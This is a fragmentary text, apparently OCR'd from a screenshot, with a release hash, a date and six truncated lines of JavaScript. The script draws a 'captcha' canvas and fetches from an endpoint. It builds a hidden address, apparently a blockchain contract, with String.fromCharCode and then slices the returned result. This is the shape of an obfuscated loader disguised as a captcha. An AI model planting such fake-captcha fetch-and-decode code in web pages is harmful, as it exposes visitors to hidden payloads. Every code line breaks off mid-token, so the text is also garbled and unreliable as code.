
📤 Release Hash:
6c43364287f800ff0ade1c77e940de01
📅 Date:
2026-04-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13